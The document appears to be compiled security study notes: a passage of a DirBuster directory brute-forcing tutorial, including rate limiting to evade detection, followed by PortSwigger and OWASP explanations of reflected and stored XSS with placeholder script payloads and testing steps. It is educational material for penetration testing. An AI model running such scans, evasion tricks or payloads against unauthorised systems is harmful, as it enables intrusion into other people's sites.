| Work Varse HTML<br>Look & Feel I ests only () Auto Switch (HEAD and GET)                                                                                                    |  |  |  |  |  |
| Num 💑 Advanced Options 200 Thre 🗌 Go Faster                                                                                                    |  |  |  |  |  |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files         /usr/share/wordlists/dirbuster/apache-user-enum-1.0.txt         Char set       a-zA-Z0-9%20         Min length       1         Max Length       8 |  |  |  |  |  |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                                                                                    |  |  |  |  |  |
| Image: Brute Force Dirs     Image: Be Recursive     Dir to start with                                                                                                    |  |  |  |  |  |
| ✓ Brute Force Files         □ Use Blank Extension         File extension         php                                                                                                    |  |  |  |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                                    |  |  |  |  |  |
| /                                                                                                    |  |  |  |  |  |
| Exit                                                                                                    |  |  |  |  |  |

We can see the results in the scan information as the test progresses.

File Options About Help

http://testphp.vulnweb.com:80/

| Type | Found                             | Response | Size  |
|------|-----------------------------------|----------|-------|
| ile  | /categories.php                   | 200      | 196   |
| ile  | /disclaimer.php                   | 200      | 196   |
| ile  | /cart.php                         | 200      | 196   |
| ile  | /guestbook.php                    | 200      | 196   |
| Dir  | /AJAX/                            | 200      | 196   |
| ile  | /AJAX/index.php                   | 200      | 196   |
| ile  | /login.php                        | 200      | 196   |
| )ir  | /Mod_Rewrite_Shop/                | 200      | 196   |
| lir  | /hpp/                             | 200      | 196   |
| ile  | /userinfo.php                     | 200      | 196   |
| )ir  | /images/                          | 200      | 154   |
| ile  | /search.php // acking a cicles.in | 200      | 196   |
| )ir  | /Flash/                           | 200      | 154   |
| ile  | /Flash/add.swf                    | 200      | 17198 |

 Parse Queue Size: 0
 Current number of running threads: 100

 Total Requests: 4138/107037
 Change

 Time To Finish: 00:03:44
 Change

Results in the Tree View.

| OWASPE                                   | DirBuster 1.0-RC1 - Web Application       | Brute Forcing 🕒 🕒 😣                       |
|------------------------------------------|-------------------------------------------|-------------------------------------------|
| File Options About Help                  |                                           |                                           |
| http://testphp.vulnweb.com:80/           |                                           |                                           |
| 🕕 🕕 Scan Information \Results - List Vie | ew: Dirs: 9 Files: 19 Results - Tree View | Errors: 0                                 |
| Directory Stucture                       | Response Code                             | Response Size                             |
| 🖶 🧰 cgi-bin                              | 403                                       | 470                                       |
| 🗋 cart.php                               | 200                                       | 196                                       |
| 🖶 🗀 admin                                | 200                                       | 154                                       |
| redir.php                                | 302                                       | 223                                       |
| artists.php                              | 200                                       | 196                                       |
| guestbook.php                            | 200                                       | 196                                       |
| 🖨 🗁 AJAX                                 | 200                                       | 196                                       |
| index.php                                | 200                                       | 196                                       |
| 🖶 🗀 pictures                             | 200                                       | 154                                       |
| userinfo.php                             | 302                                       | 220                                       |
| 🖶 🗀 Mod_Rewrite_Shop                     | 200                                       | 196                                       |
| 🖶 🗁 hpp                                  | 200                                       | 196                                       |
| Current speed: 464 requests/sec          |                                           | (Select and right click for more options) |
| Average speed: (T) 500, (C) 526 reques   | ts/sec                                    |                                           |
| Parse Queue Size: 0                      | Curren                                    | t number of running threads: 100          |
| Total Requests: 10014/4410974            |                                           | Change                                    |

# Attack through Proxy

DirBuster can also attack using a proxy. In this scenario, we try to open a webpage at 192.168.1.108 but are denied access.

(←) → ♂ ⓓ ⓒ 192.168.1.108

✓ ··· ≫ Ξ

# Access forbidden!

You don't have permission to access the requested directory. There is either no index document or the directory is read-protected.

If you think this is a server error, please contact the <u>webmaster</u>.

# Error 403

<u>192.168.1.108</u> Apache

We set the IP in DirBuster as the attack target.

|                                                       | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing | Ξ    |      | × |
|-------------------------------------------------------|---------------------------------------------------------|------|------|---|
| File Options About H                                  | elp                                                     |      |      |   |
| Target URL (eg http://exan                            | nple.com:80/)                                           |      |      |   |
| http://192.168.1.108/                                 |                                                         |      |      |   |
| Work Method Ous                                       | se GET requests only ③ Auto Switch (HEAD and GET)       |      |      |   |
| Number Of Threads                                     | 200 Thre 🗌 Go Faster                                    |      |      |   |
| Select scanning type:<br>File with list of dirs/files | List based brute force     O Pure Brute Force           |      |      |   |
| /usr/share/wordlists/dirbus                           | ster/directory-list-2.3-medium.txt                      | Info |      |   |
| Char set a-zA-Z0-9%20                                 | Min length 1 Max Length 8                               |      |      |   |
| Select starting options:                              | Standard start point O URL Fuzz                         |      |      |   |
| ✓ Brute Force Dirs                                    | ✓ Be Recursive Dir to start with /                      |      |      |   |
| Brute Force Files                                     | Use Blank Extension File extension php                  |      |      |   |
| URL to fuzz - /test.html?ur                           | ={dir}.asp                                              |      |      |   |
| /                                                     |                                                         |      |      |   |
| Exit                                                  |                                                         |      | Star | t |

Before we start the attack, we set up the proxy option under Options > Advance Options > Http Options. Here we check the "Run through a proxy" checkbox, input the IP 192.168.1.108 in the Host field and set the port to 3129.

| DirBuster 1.0-RC1 - Advanced Options                                                          | 3 |
|-----------------------------------------------------------------------------------------------|---|
| HTML Parsing Options \Authentication Options \Http Options \Scan Options \DirBuster Options \ |   |
| Custom HTTP Headers                                                                           |   |
| Header Value                                                                                  |   |
|                                                                                               |   |
| Add New Custom HTTP Header                                                                    |   |
| : 🛱 Add                                                                                       |   |
|                                                                                               | _ |
| Http User Agent                                                                               |   |
| DirBuster-1.0-RC1 (http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)           |   |
| www.hackingarticles.in                                                                        | - |
| Proxy Information & Authentifcation                                                           |   |
| Run Through a Proxy                                                                           |   |
| Host Port                                                                                     |   |
| 192.168.1.108 3129                                                                            |   |
| Use Proxy Authentifcati                                                                       |   |
| Realm                                                                                         |   |
| (Leave blank if not required)                                                                 |   |
| User Name Password                                                                            |   |
|                                                                                               |   |
| 💥 Cancel 📀 Ok                                                                                 |   |

We can see the test showing results.

|                                                                         |              | OWASP DirBuster 1.0-RC1 - Web Applicat                            | tion Brute Forcing   | •••                        |  |  |
|-------------------------------------------------------------------------|--------------|-------------------------------------------------------------------|----------------------|----------------------------|--|--|
| File Opt                                                                | tions Al     | bout Help                                                         |                      |                            |  |  |
| http://192.168.1.108:80/                                                |              |                                                                   |                      |                            |  |  |
| 🕕 Sca                                                                   | n Informa    | ation \ Results - List View: Dirs: 12 Files: 4 \ Results - Tree \ | View \ 🔥 Errors: 0 \ |                            |  |  |
| Ty                                                                      | ype          | Found                                                             | Response             | Size                       |  |  |
| Dir                                                                     |              | / www.backingarticles.in                                          | 200                  | 3784 🔺                     |  |  |
| Dir                                                                     |              | /error/                                                           | 403                  | 429                        |  |  |
| Dir                                                                     | /icons/ 200  |                                                                   |                      |                            |  |  |
| Dir                                                                     |              | /error/include/                                                   | 403                  | 429                        |  |  |
| Dir                                                                     |              | /icons/small/ 200                                                 |                      |                            |  |  |
| Dir                                                                     | /blog/ 200 4 |                                                                   |                      |                            |  |  |
| Dir                                                                     |              | /blog/wp-content/                                                 | 200                  | 331                        |  |  |
| File                                                                    |              | /blog/wp-content/index.php                                        | 200                  | 331                        |  |  |
| Dir                                                                     |              | /blog/wp-content/themes/                                          | 200                  | 331                        |  |  |
| Dir                                                                     |              | /blog/wp-content/uploads/                                         | 403                  | 429                        |  |  |
| File                                                                    |              | /blog/wp-content/themes/index.php                                 | 200                  | 331                        |  |  |
| Dir                                                                     |              | /blog/wp-includes/                                                | 403                  | 429                        |  |  |
| Dir                                                                     |              | /blog/wp-includes/images/                                         | 403                  | 429                        |  |  |
| Dir                                                                     |              | /blog/wp-includes/images/media/                                   | 403                  | 429 💌                      |  |  |
| Current speed: 893 requests/sec (Select and right click for more option |              |                                                                   |                      | ht click for more options) |  |  |
| Average speed: (1) 901, (C) 870 requests/sec                            |              |                                                                   |                      |                            |  |  |

# Adding File Extensions

Some file extensions are not set to be searched for in DirBuster, mostly image formats. We can add these to be searched for by navigating to Options > Advanced Options > HTML Parsing Options.

| DirBust                                                                                    | er 1.0-RC1 - Advanced Options |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|-------------------------------|--|--|--|--|--|
| HTML Parsing Options $Authentication Options Http Options Scan Options DirBuster Options $ |                               |  |  |  |  |  |
| File extensions to not process                                                             |                               |  |  |  |  |  |
| jpg,gif,jpeg,ico,tiff,png,bmp                                                              |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
| HTML elements to extract links from                                                        |                               |  |  |  |  |  |
| HTML Tag                                                                                   | Attribute                     |  |  |  |  |  |
| a                                                                                          | href                          |  |  |  |  |  |
| img                                                                                        | src                           |  |  |  |  |  |
| form                                                                                       | action                        |  |  |  |  |  |
| script                                                                                     | src                           |  |  |  |  |  |
| Iframe                                                                                     | src                           |  |  |  |  |  |
| div                                                                                        | Tackin srcar Licies. In       |  |  |  |  |  |
| rrame                                                                                      | SFC                           |  |  |  |  |  |
| embed                                                                                      | SIC                           |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
| Tag                                                                                        | ttrikta                       |  |  |  |  |  |
| Tag At                                                                                     |                               |  |  |  |  |  |
|                                                                                            | 음 Add                         |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            |                               |  |  |  |  |  |
|                                                                                            | 🔀 Cancel 💿 Ok                 |  |  |  |  |  |

We will delete jpeg in this instance and click OK.

|                              | DirBuster 1.0-RC      | C1 - Advanced     | Options                       | $\otimes$ |
|------------------------------|-----------------------|-------------------|-------------------------------|-----------|
| HTML Parsing Options \Auth   | entication Options    | \Http Options     | Scan Options DirBuster Option | ns \      |
| File extensions to not proce | 22                    |                   |                               |           |
|                              |                       |                   |                               |           |
| gif,ico,tiff,png,bmp         |                       |                   |                               |           |
|                              |                       |                   |                               |           |
| www.ha                       | <del>ckingartic</del> | <del>les.in</del> |                               |           |
| HTML elements to extract li  | nks from              |                   |                               |           |
| HTML T                       | ag                    |                   | Attribute                     |           |
| a                            | _                     | href              |                               |           |
| img                          |                       | src               |                               |           |
| form                         |                       | action            |                               |           |
| script                       |                       | src               |                               |           |
| iframe                       |                       | src               |                               |           |
| div                          |                       | src               |                               |           |
| frame                        |                       | src               |                               |           |
| embed                        |                       | src               |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
| Tag                          | Attribute             |                   |                               |           |
|                              |                       |                   | dba 🕂                         |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               |           |
|                              |                       |                   |                               | _         |
|                              |                       |                   | 💥 Cancel 🛛 📀 Ok               |           |

In the File Extension filed we will type in "jpeg" to explicitly tell DirBuster to look for .jpeg format files.

|                                                              |                                                                                                    |            | OV        | VASP DirB   | uster 1.0- | RC1 - W | /eb Applicatior   | Brute F | orcing | 0 |  | 8 |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----------|-------------|------------|---------|-------------------|---------|--------|---|--|---|
| File                                                         | Options                                                                                                    | About      | Help      |             |            |         |                   |         |        |   |  |   |
| Tar                                                          | get URL (eq                                                                                                    | g http://e | xample.c  | om:80/)     |            |         |                   |         |        |   |  |   |
| htt                                                          | http://testphp.vulnweb.com/                                                                                                    |            |           |             |            |         |                   |         |        |   |  |   |
| Wor                                                          | Work Method O Use GET requests only O Auto Switch (HEAD and GET)                                                                 |            |           |             |            |         |                   |         |        |   |  |   |
| Nur                                                          | nber Of Th                                                                                                    | reads 🗉    |           |             |            | 200 T   | hre 🗌 Go I        | aster   |        |   |  |   |
| Sele<br>File                                                 | Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |            |           |             |            |         |                   |         |        |   |  |   |
| /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt |                                                                                                    |            |           |             |            |         |                   |         |        |   |  |   |
| Cha                                                          | r set a-z/                                                                                                    | A-Z0-9%2   | 0WV       | v.hack      | Min ler    | ngth 1  | S.In Max L        | ength   | 8      |   |  |   |
| Sele                                                         | ect starting                                                                                                    | options:   | و ھ       | tandard sta | rt point   |         | Fuzz              |         |        |   |  |   |
| <b>V</b> E                                                   | Brute Force                                                                                                    | Dirs       |           | 🗹 Be R      | ecursive   |         | Dir to start with | n /     |        |   |  |   |
| V E                                                          | Brute Force                                                                                                    | Files      |           | 🗌 Use       | Blank Exte | nsion   | File extension    | jpeg    |        |   |  |   |
| URL                                                          | . to fuzz - /t                                                                                                    | test.html  | url={dir? | }.asp       |            |         |                   |         |        |   |  |   |
| /                                                            |                                                                                                    |            |           |             |            |         |                   |         |        |   |  |   |

We can see in the testing process, DirBuster is looking for and finding jpeg files.

| OWASP DirBuster 1.0-RC1 - Web Appl                                      | ication Brute Forcing 🗧 🙃 🛽               |
|-------------------------------------------------------------------------|-------------------------------------------|
| File Options About Help                                                 |                                           |
| http://testphp.vulnweb.com:80/                                          |                                           |
| O Scan Information Results - List View: Dirs: 5 Files: 6 Results - Tree | e View 🕅 Errors: 0 🔪                      |
| Testing for dirs in / ckingarticles.in                                  | 0%                                        |
| Testing for files in / with extention .jpeg                             | 0%                                        |
| Testing for dirs in /images/                                            | 0%                                        |
| Testing for files in /images/ with extention .jpeg                      | 0%                                        |
| Testing for dirs in /cgi-bin/                                           | 0%                                        |
| Testing for files in /cgi-bin/ with extention .jpeg                     | 0%                                        |
| Testing for dirs in /admin/                                             | 0% 00 -                                   |
| Current speed: 532 requests/sec                                         | (Select and right click for more options) |
| Average speed: (T) 410, (C) 410 requests/sec                            |                                           |
| Parse Queue Size: 0<br>Total Requests: 2050/2646589                     | Current number of running threads: 100    |

#### **Evading Detective Measures**

Exceeding the warranted requests per second during an attack is a sure shot way to get flagged by any kind of detective measures put into place. DirBuster lets us control the requests per second to bypass this defense. Options > Advanced Options > Scan Options is where we can enable this setting.

| DirB                             | uster 1.0-RC1 - Advanced Options                                                                 |
|----------------------------------|--------------------------------------------------------------------------------------------------|
| HTML Parsing Options \Authentica | tion Options $\langle$ Http Options $\rangle$ Scan Options $\langle$ DirBuster Options $\rangle$ |
| Connection Time out              | Fail Case String                                                                                 |
| 30 (In Seconds)                  | thereIsNoWayThat-You-CanBeThere                                                                  |
|                                  |                                                                                                  |
| Limit number of requests per s   | econd                                                                                            |
| 50 Number of request             | s per second                                                                                     |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  |                                                                                                  |
|                                  | 💥 Cancel 🛛 📀 Ok                                                                                  |

We are setting Connection Time Out to 500, checking the Limit number of requests per second and setting that field to 20.

| DirBuster 1.0-RC1 - Advanced Options                                                                                                    |                                 |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------|--|--|--|--|--|--|
| $\langle$ HTML Parsing Options $\langle$ Authentication Options $\rangle$ Http Options $\rangle$ Scan Options $\rangle$ DirBuster Options $\rangle$ |                                 |  |  |  |  |  |  |
| Connection Time out                                                                                                    | Fail Case String                |  |  |  |  |  |  |
| 500 (In Seconds)                                                                                                    | thereIsNoWayThat-You-CanBeThere |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
| Limit number of requests per second                                                                                                    |                                 |  |  |  |  |  |  |
| Number of requests                                                                                                    | per second                      |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
| 1                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
| WWW                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    |                                 |  |  |  |  |  |  |
|                                                                                                    | 💥 Cancel 📀 Ok                   |  |  |  |  |  |  |

Once the test initiated, we will see the results. The scan was stopped to show the initial findings.

|                            | OWASP DirBuster 1.0-RC1 - Web Ap                                                 | oplication Brute Forcing  | •••                       |
|----------------------------|----------------------------------------------------------------------------------|---------------------------|---------------------------|
| File Options               | About Help                                                                       |                           |                           |
| http://testphp             | vulnweb.com·80/                                                                  | s.in                      |                           |
| Scon Info                  | rmation <sup>*</sup> Results - List View: Dire: 5 Files: 11 <sup>*</sup> Results |                           |                           |
|                            | Found                                                                            | Response                  | Size                      |
| Dir                        | /                                                                                | 200                       | 4290 -                    |
| File                       | /index.php                                                                       | 200                       | 196                       |
| File                       | /categories.php                                                                  | 200                       | 196                       |
| File                       | /artists.php                                                                     | 200                       | 196                       |
| File                       | /disclaimer.php                                                                  | 200                       | 196 📟                     |
| File                       | /cart.php                                                                        | 200                       | 196                       |
| File                       | /guestbook.php                                                                   | 200                       | 196                       |
| Dir                        | /AJAX/                                                                           | 200                       | 196                       |
| File                       | /AJAX/index.php                                                                  | 200                       | 196                       |
| File                       | /login.php                                                                       | 200                       | 196                       |
| File                       | /userinfo.php                                                                    | 302                       | 220                       |
| Dir                        | /Mod_Rewrite_Shop/                                                               | 200                       | 196                       |
| Dir                        | /hpp/                                                                            | 200                       | 196                       |
| Dir                        | /images/                                                                         | 200                       | 154 💌                     |
| Current speed:             | 55 requests/sec                                                                  | (Select and rig           | ht click for more options |
| Average speed              | : (T) 50, (C) 53 requests/sec                                                    |                           |                           |
| Parse Queue Si             | ize: 0                                                                           | Current number of running | threads: 10               |
| Total Requests: 701/107037 |                                                                                  | Cha                       | ange                      |
| Time To Finish:            | 00:33:26                                                                         |                           | 5                         |
| 🔶 Back                     | II Pause Stop                                                                    |                           | Report                    |
| DirBuster Stop             | ped                                                                              | /Mod                      | Rewrite Shop/~fwadmin     |

Once the scan is complete the actual findings can be seen.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                     |            |                         |                                               |                               |      |  |  |  |  |
|-----------------------------------------------------------------------------|------------|-------------------------|-----------------------------------------------|-------------------------------|------|--|--|--|--|
| File Opt                                                                    | tions Ab   | out Help                |                                               |                               |      |  |  |  |  |
| http://testphp.vulnweb.com:80/                                              |            |                         |                                               |                               |      |  |  |  |  |
| T                                                                           | уре        |                         | Found                                         | Response                      | Size |  |  |  |  |
| Dir                                                                         |            | /                       |                                               | 200                           | 4290 |  |  |  |  |
| Dir                                                                         |            | /images/                |                                               | 200                           | 154  |  |  |  |  |
| Dir                                                                         |            | /cgi-bin/               |                                               | 403                           | 470  |  |  |  |  |
| Dir                                                                         |            | /admin/                 |                                               | 200                           | 154  |  |  |  |  |
| Dir                                                                         |            | /pictures/              |                                               | 200                           | 154  |  |  |  |  |
| File                                                                        |            | /index.php              |                                               | 200                           | 196  |  |  |  |  |
| File                                                                        |            | /categories.php         |                                               | 200                           | 196  |  |  |  |  |
|                                                                             |            |                         |                                               |                               |      |  |  |  |  |
| Current speed: 0 requests/sec (Select and right click for me                |            |                         |                                               | right click for more options) |      |  |  |  |  |
| Average                                                                     | speed: (T) | 21, (C) 20 requests/sec |                                               |                               |      |  |  |  |  |
| Parse Queue Size: 0<br>Total Requests: 726/2205489<br>Time To Finish: 1 Day |            |                         | Current number of running threads: 100 Change |                               |      |  |  |  |  |
|                                                                             |            |                         |                                               |                               |      |  |  |  |  |

We hope you enjoy using this tool. It is a great tool that's a must in a pentester's arsenal.

Stay tuned for more articles on the latest and greatest in hacking.

Author: Shubham Sharma

https://www.hackingarticles.in/comprehensive-guide-on-dirbuster-tool/

# Cross Site Scripting Reflected and Stored

What is reflected cross-site scripting?

Reflected cross-site scripting (or XSS) arises when an application receives data in an HTTP request and includes that data within the immediate response in an unsafe way.

Suppose a website has a search function which receives the user-supplied search term in a URL parameter:

https://insecure-website.com/search?term=gift

The application echoes the supplied search term in the response to this URL:

You searched for: gift

Assuming the application doesn't perform any other processing of the data, an attacker can construct an attack like this:

https://insecure-website.com/search?term=<script>/\*+Bad+stuff+here...+\*/</script>

This URL results in the following response:

You searched for: <script>/\* Bad stuff here... \*/</script>

If another user of the application requests the attacker's URL, then the script supplied by the attacker will execute in the victim user's browser, in the context of their session with the application.

#### Impact of reflected XSS attacks

If an attacker can control a script that is executed in the victim's browser, then they can typically fully compromise that user. Amongst other things, the attacker can:

- Perform any action within the application that the user can perform.
- View any information that the user is able to view.
- Modify any information that the user is able to modify.
- Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.

There are various means by which an attacker might induce a victim user to make a request that they control, to deliver a reflected XSS attack. These include placing links on a website controlled by the attacker, or on another website that allows content to be generated, or by sending a link in an email, tweet or other message. The attack could be targeted directly against a known user, or could an indiscriminate attack against any users of the application:

The need for an external delivery mechanism for the attack means that the impact of reflected XSS is generally less severe than <u>stored XSS</u>, where a self-contained attack can be delivered within the vulnerable application itself.

#### Read more

Exploiting cross-site scripting vulnerabilities

Reflected XSS in different contexts

There are many different varieties of reflected cross-site scripting. The location of the reflected data within the application's response determines what type of payload is required to exploit it and might also affect the impact of the vulnerability.

In addition, if the application performs any validation or other processing on the submitted data before it is reflected, this will generally affect what kind of XSS payload is needed.

## **Read more**

## Cross-site scripting contexts

How to find and test for reflected XSS vulnerabilities

The vast majority of reflected cross-site scripting vulnerabilities can be found quickly and reliably using Burp Suite's <u>web vulnerability scanner</u>.

Testing for reflected XSS vulnerabilities manually involves the following steps:

- **Test every entry point.** Test separately every entry point for data within the application's HTTP requests. This includes parameters or other data within the URL query string and message body, and the URL file path. It also includes HTTP headers, although XSS-like behavior that can only be triggered via certain HTTP headers may not be exploitable in practice.
- Submit random alphanumeric values. For each entry point, submit a unique random value and determine whether the value is reflected in the response. The value should be designed to survive most input validation, so needs to be fairly short and contain only alphanumeric characters. But it needs to be long enough to make accidental matches within the response highly unlikely. A random alphanumeric value of around 8 characters is normally ideal. You can use Burp Intruder's number payloads [https://portswigger.net/burp/documentation/desktop/tools/intruder/payloads/types #numbers] with randomly generated hex values to generate suitable random values. And you can use Burp Intruder's grep payloads option to automatically flag responses that contain the submitted value.
- **Determine the reflection context.** For each location within the response where the random value is reflected, determine its context. This might be in text between HTML tags, within a tag attribute which might be quoted, within a JavaScript string, etc.
- Test a candidate payload. Based on the context of the reflection, test an initial candidate XSS payload that will trigger JavaScript execution if it is reflected unmodified within the response. The easiest way to test payloads is to send the request to <u>Burp</u> <u>Repeater</u>, modify the request to insert the candidate payload, issue the request, and then review the response to see if the payload worked. An efficient way to work is to leave the original random value in the request and place the candidate XSS payload before or after it. Then set the random value as the search term in Burp Repeater's response view. Burp will highlight each location where the search term appears, letting you quickly locate the reflection.
- **Test alternative payloads.** If the candidate XSS payload was modified by the application, or blocked altogether, then you will need to test alternative payloads and techniques that might deliver a working XSS attack based on the context of the

reflection and the type of input validation that is being performed. For more details, see <u>cross-site scripting contexts</u>

• **Test the attack in a browser.** Finally, if you succeed in finding a payload that appears to work within Burp Repeater, transfer the attack to a real browser (by pasting the URL into the address bar, or by modifying the request in <u>Burp Proxy's intercept view</u>, and see if the injected JavaScript is indeed executed. Often, it is best to execute some simple JavaScript like alert(document.domain) which will trigger a visible popup within the browser if the attack succeeds.

Common questions about reflected cross-site scripting

What is the difference between reflected XSS and <u>stored XSS</u>? Reflected XSS arises when an application takes some input from an HTTP request and embeds that input into the immediate response in an unsafe way. With stored XSS, the application instead stores the input and embeds it into a later response in an unsafe way.

What is the difference between reflected XSS and self-XSS? Self-XSS involves similar application behavior to regular reflected XSS, however it cannot be triggered in normal ways via a crafted URL or a cross-domain request. Instead, the vulnerability is only triggered if the victim themselves submits the XSS payload from their browser. Delivering a self-XSS attack normally involves socially engineering the victim to paste some attacker-supplied input into their browser. As such, it is normally considered to be a lame, low-impact issue.

What is stored cross-site scripting?

Stored cross-site scripting (also known as second-order or persistent XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.

Suppose a website allows users to submit comments on blog posts, which are displayed to other users. Users submit comments using an HTTP request like the following:

POST /post/comment HTTP/1.1

Host: vulnerable-website.com

Content-Length: 100

postId=3&comment=This+post+was+extremely+helpful.&name=Carlos+Montoya&email=carlo s%40normal-user.net

After this comment has been submitted, any user who visits the blog post will receive the following within the application's response:

This post was extremely helpful.

Assuming the application doesn't perform any other processing of the data, an attacker can submit a malicious comment like this:

<script>/\* Bad stuff here... \*/</script>

Within the attacker's request, this comment would be URL-encoded as:

comment=%3Cscript%3E%2F\*%2BBad%2Bstuff%2Bhere...%2B\*%2F%3C%2Fscript%3E

Any user who visits the blog post will now receive the following within the application's response:

```
<script>/* Bad stuff here... */</script>
```

The script supplied by the attacker will then execute in the victim user's browser, in the context of their session with the application.

Impact of stored XSS attacks

If an attacker can control a script that is executed in the victim's browser, then they can typically fully compromise that user. The attacker can carry out any of the actions that are applicable to the impact of <u>reflected XSS vulnerabilities</u>.

In terms of exploitability, the key difference between reflected and stored XSS is that a stored XSS vulnerability enables attacks that are self-contained within the application itself. The attacker does not need to find an external way of inducing other users to make a particular request containing their exploit. Rather, the attacker places their exploit into the application itself and simply waits for users to encounter it.

The self-contained nature of stored cross-site scripting exploits is particularly relevant in situations where an XSS vulnerability only affects users who are currently logged in to the application. If the XSS is reflected, then the attack must be fortuitously timed: a user who is induced to make the attacker's request at a time when they are not logged in will not be compromised. In contrast, if the XSS is stored, then the user is guaranteed to be logged in at the time they encounter the exploit.

#### **Read more**

#### Exploiting cross-site scripting vulnerabilities

Stored XSS in different contexts

There are many different varieties of stored cross-site scripting. The location of the stored data within the application's response determines what type of payload is required to exploit it and might also affect the impact of the vulnerability.

In addition, if the application performs any validation or other processing on the data before it is stored, or at the point when the stored data is incorporated into responses, this will generally affect what kind of XSS payload is needed.

#### **Read more**

#### Cross-site scripting contexts

How to find and test for stored XSS vulnerabilities

Many stored XSS vulnerabilities can be found using Burp Suite's web vulnerability scanner.

Testing for stored XSS vulnerabilities manually can be challenging. You need to test all relevant "entry points" via which attacker-controllable data can enter the application's processing, and all "exit points" at which that data might appear in the application's responses.

Entry points into the application's processing include:

- Parameters or other data within the URL query string and message body.
- The URL file path.
- HTTP request headers that might not be exploitable in relation to <u>reflected XSS</u>.
- Any out-of-band routes via which an attacker can deliver data into the application. The
  routes that exist depend entirely on the functionality implemented by the application:
  a webmail application will process data received in emails; an application displaying a
  Twitter feed might process data contained in third-party tweets; and a news
  aggregator will include data originating on other web sites.

The exit points for stored XSS attacks are all possible HTTP responses that are returned to any kind of application user in any situation.

The first step in testing for stored XSS vulnerabilities is to locate the links between entry and exit points, whereby data submitted to an entry point is emitted from an exit point. The reasons why this can be challenging are that:

- Data submitted to any entry point could in principle be emitted from any exit point. For example, user-supplied display names could appear within an obscure audit log that is only visible to some application users.
- Data that is currently stored by the application is often vulnerable to being overwritten due to other actions performed within the application. For example, a search function might display a list of recent searches, which are quickly replaced as users perform other searches.

To comprehensively identify links between entry and exit points would involve testing each permutation separately, submitting a specific value into the entry point, navigating directly to the exit point, and determining whether the value appears there. However, this approach is not practical in an application with more than a few pages.

Instead, a more realistic approach is to work systematically through the data entry points, submitting a specific value into each one, and monitoring the application's responses to detect cases where the submitted value appears. Particular attention can be paid to relevant application functions, such as comments on blog posts. When the submitted value is observed in a response, you need to determine whether the data is indeed being stored across different requests, as opposed to being simply reflected in the immediate response.

When you have identified links between entry and exit points in the application's processing, each link needs to be specifically tested to detect if a stored XSS vulnerability is present. This involves determining the context within the response where the stored data appears and testing suitable candidate XSS payloads that are applicable to that context. At this point, the testing methodology is broadly the same as for finding <u>reflected XSS vulnerabilities</u>.

https://portswigger.net/web-security/cross-site-scripting/stored

https://portswigger.net/web-security/cross-site-scripting/reflected

https://owasp.org/www-community/attacks/xss/

Reflected XSS in Depth:

- Reflected Cross-Site Scripting is the type in which the injected script is reflected off the webserver, like the error message, search result, or any other response. Reflected type attacks are delivered to victims or targets via another path such as email messages or phishing. When the user is tricked into clicking the malicious script or link, then this attack triggers the user's browser. A simple example of Reflected XSS is the search field.
- An attacker looks for places where user input is used directly to generate a response to launch a successful Reflected XSS attack. This often involves elements that are not expected to host scripts, such as image tags (<img>), or the addition of event attributes such as onload and onmouseover. These elements are often not subject to the same input validation, output encoding, and other content filtering and checking routines.

